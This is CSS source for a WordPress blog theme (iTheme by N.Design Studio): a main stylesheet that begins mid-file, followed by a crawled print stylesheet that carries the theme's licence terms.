	background: url(images/content-top-bg-left.png) no-repeat left top;
	height: 26px;
}
#nav-right{
	background: url(images/content-top-bg-right.png) no-repeat right top;
	height: 26px;
	margin-left: 25px;
}
#nav {
	background: url(images/content-top-bg-center.png) repeat-x left top;
	height: 26px;
	clear: both;
	margin-right: 11px;
}
#nav ul{
	list-style: none;
	margin: 0;
	padding: 0;
	font: bold 12px/100% Arial, Helvetica, sans-serif;
}
#nav ul li{
	margin: 0px 1px 0px 0px;
	padding: 0px;
	float: left;
	background: none;
}
#nav ul li a{
	padding: 5px 7px 6px 7px;
	text-decoration: none;
	color: #000000;
	display: block;
}
#nav li a:visited{
	text-decoration: none;
	color: #000000;
}
#nav li a:hover, #nav .current_page_item a, #nav .current_page_item a:visited{
	text-decoration: none;
	background: #2e91c6 url(images/nav-item-hover.gif) repeat-x;
	color: #ffffff;
}
/* sub menu */
#subnav {
	background: #ecebeb;

}
#subnav ul {
	margin: 0px;
	padding: 3px 5px 5px 5px;
	list-style: none;
	font: 11px/100% Arial, Helvetica, sans-serif;
}
#subnav li {
	border-right: 1px solid #D8D8D8;
	padding: 0px 7px;
	margin: 0 0 5px;
	display:inline;
	line-height: 18px;
	background: none;
}
#subnav li a, #subnav li a:visited, #subnav .page_item {
	text-decoration: none;
	color: #333333;
}
#subnav .current_page_item a, #subnav .current_page_item a:visited {
	color: #3b9acc;
}
#subnav li a:hover {
	text-decoration: none;
	color: #3b9acc;
}
/* layout */
#layout{
	width: 100%;
	border-collapse: collapse;
}
#layout tr td{
	vertical-align: top;
}
#layout tr td.sidebars{
	width: 210px;
}

/* content */
#content-padding{
	padding: 0 25px 25px 25px;
	background-color: #fff;	
}
#content {
	padding: 25px 25px 15px 25px;
	padding: 0;
	width: 100%;
	background: #ffffff;
	clear: both;
	overflow: hidden;
}
#post-head{
	width: 100%; 
	border-collapse: collapse;
}
#post-head tr td#head-date{
	width: 50px;
}
.post {
	padding: 0px;
	clear: both;
	overflow: hidden;
	margin-top: 20px;
}
.post .date {
	height: 50px;
	width: 45px;
	background: url(images/calendar.gif) no-repeat;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #666666;
	text-align: center;
	padding: 0px 2px 0 0;
	line-height: 100%;
	float: left;
}
.post .date span {
	height: 16px;
	display: block;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #ffffff;
	text-align: center;
	padding-top: 5px;
}
.post .title {
	float: left;
	margin-left: 10px;
	width: 100%;
}
.postdata {
	font-size: 90%;
	color: #999999;
}
.postdata a, .postdata a:visited {
	color: #999999;
	text-decoration: none;
}
.postdata a:hover {
	color: #44a1d0;
	text-decoration: none;
}
.postdata .category{
	background: url(images/mini-category.gif) no-repeat;
	padding-left: 18px;
	float: left;
}
.postdata .comments{
	background: url(images/mini-comment.gif) no-repeat;
	padding-left: 18px;
	float: right;
}
.mini-add-comment {
	background: url(images/mini-down-arrow.gif) no-repeat left center;
	padding-left: 12px;
	margin-right: 12px;
	float: right;
}
.entry {
	padding: 10px 0px 5px;
	clear: both;
}
.entry p.submeta{
	font-size: 11px;
}


/* post title */
h2 {
	color: #333333;
	margin: 3px 0 2px;
	padding-bottom: 4px;
	font: normal 150%/100% "Lucida Grande", Arial, sans-serif;
	border-bottom: dotted 1px #CCCCCC;
}
h2 a, h2 a:visited {
	color: #333333;
	text-decoration: none;
}
h2 a:hover {
	color: #44a1d0;
	text-decoration: none;
}
h3 {
	color: #666666;
	margin: 5px 0px 5px;
	font: bold 110%/110% "Lucida Grande", Arial, sans-serif;
}

/* next & previous page navigation */
.page-nav-left{
	background: url(images/navigation-bg-left.gif) no-repeat left top;
	height: 21px;
}
.page-nav-right{
	background: url(images/navigation-bg-right.gif) no-repeat right top;
	height: 21px;
	margin-left: 10px;
}
.page-nav {
	clear: both;
	background: url(images/navigation-bg-center.gif) repeat-x left top;
	height: 21px;
	margin-right: 10px;
}
.page-nav a, .page-nav a:visited {
	color: #ffffff;
	text-decoration: none;
}
.page-nav a:hover {
	color: #000000;
	text-decoration: none;
}
.previous-entries a {
	float: left;
	padding-left: 10px;
	margin-left: 10px;
	background: url(images/navigation-left.gif) no-repeat left center;
}
.next-entries a {
	float: right;
	padding-right: 10px;
	margin-right: 10px;
	background: url(images/navigation-right.gif) no-repeat right center;
}

/* next & previous post navigation */
.post-nav {
	clear: both;
	padding-bottom: 35px;
	margin-top: 15px;
	font-size: 95%;
}
.post-nav a, .post-nav a:visited {
	color: #999999;
	text-decoration: none;
}
.post-nav a:hover {
	color: #000000;
	text-decoration: none;
}
.post-nav .previous a {
	float: left;
	padding-left: 20px;
	background: url(images/post-nav-previous.gif) no-repeat left center;
}
.post-nav .next a {
	float: right;
	padding-right: 20px;
	text-align: right;
	background: url(images/post-nav-next.gif) no-repeat right center;
}

/* ------------------------------------- comment area  */
h3#comments {
	background: url(images/comments.gif) no-repeat;
	padding-left: 22px;
	font: normal 140%/120% Arial, Helvetica, sans-serif;
	clear: both;
}
h3#respond {
	background: url(images/respond.gif) no-repeat;
	padding-left: 22px;
	font: normal 140%/120% Arial, Helvetica, sans-serif;
	margin: 20px 0px 0px;
	clear: both;
}
/* commentform */
#commentform {
	margin-top: 10px;
}
#commentform label {
	font-weight: bold;
	color:#666;
	font-size: 100%;
	padding-left: 5px;
}
#commentform small {
	color: #999999;
	font-size: 90%;
}
#commentform input {
	font: 110% Arial, Helvetica, sans-serif;
	width: 220px;
	padding: 5px 3px 3px 7px;
	background: url(images/form-field-bg.gif) no-repeat;
	border-top: 1px solid #e6e6e6;
	border-right: 1px solid #E2E2E2;
	border-bottom: 1px solid #E2E2E2;
	border-left: 1px solid #e6e6e6;
}
#commentform textarea {
	font: 110% Arial, Helvetica, sans-serif;
	width: 480px;
	height: 140px;
	background:url(images/form-field-bg.gif) no-repeat;
	border: solid 1px #e6e6e6;
	padding: 5px 3px 3px 7px;
}
#commentform #submit {
	font: 12px/100% Arial, Helvetica, sans-serif;
	color: #000000;
	background: url(images/submit-btn.gif) no-repeat top left;
	border: none;
	width: 135px;
	height: 25px;
	padding-bottom: 6px;
	margin-left: 355px;
}
#commentform #submit:hover {
	background: url(images/submit-btn.gif) no-repeat bottom left;
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
	border: solid 1px #3b9acc;
}

/* comment list */
.commentlist {
	margin: 10px 0px;
	line-height: 130%;
	list-style-type:none;
	padding:0;
}
.commentlist li{
	padding: 10px;
}
.commentlist .alt {
	background: #F4F4F4;
}
.commentlist cite {
	font-weight: bold;
	font-style: normal;
	font-size: 110%;
	color: #669900;
}
.commentlist cite a, .commentlist cite a:visited {
	color: #669900;
}
.commentlist small {
	margin-bottom: 5px;
	display: block;
	font-size: 87%;
}
.commentlist small a, .commentlist small a:visited{
	color: #999999;
}

/* ------------------------------------- footer area  */
#footer-left{
	background: url(images/content-bottom-bg-left.png) no-repeat left top;
	
}
#footer-right{
	background: url(images/content-bottom-bg-right.png) no-repeat right top;
	margin-left: 10px;
}
#footer {
	background: url(images/content-bottom-bg-center.png) repeat-x left top;
	padding: 15px 0px 0px 10px;
	font-size: 87%;
	color: #282828;
	line-height: 15px;
	clear:  both;
	margin-right: 10px;
}
#footer a, #footer a:visited {
	text-decoration: none;
	color: #000000;
}
#footer a:hover {
	text-decoration: underline;
}

/* ------------------------------------- sidebar area  */
/* sidebar */
#sidebar-right{
	float:right;
	margin-left: 10px;
}
#sidebar-left {
	float: left;
	margin-right: 10px;
}
#sidebar-right,
#sidebar-left {
	width: 210px;
	color: #666666;
	line-height: 160%;	
}
#sidebar-right p, 
#sidebar-left p  {
	margin: 0px 0px 15px;
}
#sidebar-right h3, 
#sidebar-left h3 {
	font: bold 12px/100% Arial, Helvetica, sans-serif;
	color: #666666;
}
#sidebar-right h3 a, #sidebar-right h3 a:visited, 
#sidebar-left h3 a, #sidebar-left h3 a:visited {
	color: #666666;
}
#sidebar-right h3 img, 
#sidebar-left h3 img  {
	vertical-align: middle;
}
#sidebar-right a, #sidebar-right a:visited, 
#sidebar-left a, #sidebar-left a:visited  {
	color: #000000;
	text-decoration:none;
}
#sidebar-right a:hover, #sidebar-right a:focus, #sidebar-right a:active, 
#sidebar-left a:hover, #sidebar-left a:focus, #sidebar-left a:active  {
	text-decoration:underline;
}
#sidebar-right ul, 
#sidebar-left ul {
	list-style: none;
	margin: 0 ;
	padding: 0 ;
}
#sidebar-right ul li, 
#sidebar-left ul li {
	background: url(images/bullet-orange.gif) no-repeat;
	padding-left: 18px ;
}
#sidebar-right ul li ul li, 
#sidebar-left ul li ul li {
	background: url(images/bullet-grey.gif) no-repeat;
	padding-left: 12px ;
}

/* ------------------------------------- widget styles  */
/* archives widget */
#archives ul li {
	background: url(images/mini-archive.gif) no-repeat;
}
/* recent comments widget */
#recent-comments ul li {
	background: url(images/mini-comment.gif) no-repeat;
}
/* category widget */
#categories ul li,
#categories-1 ul li,
#categories-2 ul li,
#categories-3 ul li,
#categories-4 ul li,
#categories-5 ul li,
#categories-6 ul li,
#categories-7 ul li,
#categories-8 ul li,
#categories-9 ul li {
	background: url(images/mini-category.gif) no-repeat;
}
/* recent posts widget */
#recent-posts ul li {
	background: url(images/mini-page.gif) no-repeat;
}
/* links widget */
#links ul li {
	background: url(images/mini-blogroll.gif) no-repeat;
}
/* meta */
#meta .site_admin {
	background: url(images/cog.gif) no-repeat;
}
#meta .rss {
	background: url(images/mini-rss.gif) no-repeat;
}
#meta .login {
	background: url(images/mini-user.gif) no-repeat;
}
#meta .check {
	background: url(images/mini-check.gif) no-repeat;
}
#meta .wordpress {
	background: url(images/mini-wp.gif) no-repeat;
}
/* calendar */
#calendar table {
	margin: 0px auto;
}
#calendar td {
	padding: 0px 4px;
}

/* alignments */
.center {
	text-align: center;
}
img.center, img[align="center"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.left {
	float: left;
}
img.left, img[align="left"] {
	float:left;
	margin: 2px 10px 5px 0px;
}
.right {
	float: right;
}
img.right, img[align="right"] {
	float:right;
	margin: 2px 0px 5px 10px;
}
.alignleft{
	float:left;
	margin: 2px 10px 5px 0px;
}
.alignright{
	float:right;
	margin: 2px 0px 5px 10px;
}
.clear {
	clear:both;
}
hr.clear {
	clear:both;
	visibility: hidden;
	margin: 0px;
	padding: 0px;
}
.hidden {
	clear: both;
	visibility: hidden;
}

/* MangoOrange.com footer (must be included, but can be modified) */
div#footer span.mangoorange{
	color: #fff;
	}
	
div#footer span.mangoorange a, 
div#footer span.mangoorange a:visited{
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	}
	
div#footer span.mangoorange a:hover{
	text-decoration: underline;
	}	

/* Gravatars CSS */
.gravatars{
	float: right;
	margin: 3px 0 15px 10px;
	border: 1px solid #333;
}

--- FILE ---
content_type: text/css
request_url: http://themewp.com/wp-content/themes/i3theme-1-8-classic/print.css
body_size: 842
content:
/*  
Theme Name: iTheme
Theme URI: http://www.ndesign-studio.com
Description: WordPress theme designed by <a href="http://www.ndesign-studio.com">N.Design Studio</a>.
Version: 1.1
Author: Nick La
Author URI: http://www.ndesign-studio.com

	This theme was designed and built by Nick La.
	
	By downloading and using this theme, you agree to the following terms:
    - You may NOT resell this theme
    - A link back to N.Design Studio must be retained in the footer (either modified or unmodified)
    - You may use this theme for personal or commercial projects
    - You may modify, translate or distribute

*/

body {
	background: #ffffff url(none);
	font: 12px/16px Arial, Helvetica, sans-serif;
	padding: 0 40px;
	margin: 0px;
	color: #000000;
}
#page {
	background: none;
}
#wrapper {
	width: 100%;
	margin: 0px;
}
#header {
	border-bottom: solid 1px #000000;
	height: 100px;
	margin-bottom: 15px;
}

h1 {
	color: #000000;
	margin: 0px;
	left: 0;
}
h1 a, h1 a:visited {
	color: #000000;
	text-decoration: none;
}
h2 {
	border: none;
}
.description {
	left: 0;
}

#left-col {
	width: 100%;
}

#content {
	padding: 0;
	background: #ffffff;
	width: 100%;
}
.post {
	padding: 0;
	background: none;
}
.post .date {
	height: auto;
	width: 100%;
	background: none;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #666666;
	text-align: left;
	padding: 0;
	line-height: 100%;
}
.post .date span {
	height: auto;
	text-align: left;
	padding: 0;
	display: inline;
}
.post .title {
	clear: both;
	width: 100%;
	margin: 0;
}
.postdata .category{
	background: none;
	padding: 0;
	float: left;
}
.postdata .comments{
	background: none;
	padding: 0;
	float: right;
}

h3#comments {
	background: none;
	padding-left: 0;
	font: bold 14px/120% Arial, Helvetica, sans-serif;
	clear: both;
}

.commentlist li, .commentlist .alt {
	border: none !important;
}

#searchform, #nav, #subnav, .mini-add-comment, .page-nav, .post-nav, h3#respond, #commentform, #footer, #sidebar  {
	display: none !important;
}